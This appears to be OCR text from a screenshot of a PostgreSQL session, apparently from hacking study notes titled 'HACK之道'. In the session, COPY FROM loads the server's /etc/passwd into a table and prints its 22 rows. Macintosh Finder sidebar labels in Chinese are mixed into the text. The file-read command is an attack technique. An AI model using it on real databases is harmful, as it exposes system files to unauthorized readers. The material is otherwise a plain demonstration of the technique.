 tmp=# copy users(username) from '/etc/passwd';
COPY 20
tmp=# select * from users;
username | password
admin | password
233333 |
root:x:0:0:root:/root:/bin/bash |
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin |
bin:x:2:2:bin:/bin:/usr/sbin/nologin |
sys:x:3:3:sys:/dev:/usr/sbin/nologin |
sync:x:4:65534:sync:/bin:/bin/sync |
games:x:5:60:games:/usr/games:/usr/sbin/nologin |
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin |
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin |
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin |
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin |
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin |
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin |
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin |
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin |
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin |
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin |
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin |
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin |
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin |
postgres:x:101:103:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
(22 rows)
个人收藏
隔空投送
最近使用
应用程序
桌面
文稿
下载
iCloud
iCloud云盘
标签
红色
橙色
黄色
绿色
蓝色
紫色
灰色
JS
index.js
postgresql
结
HACK之道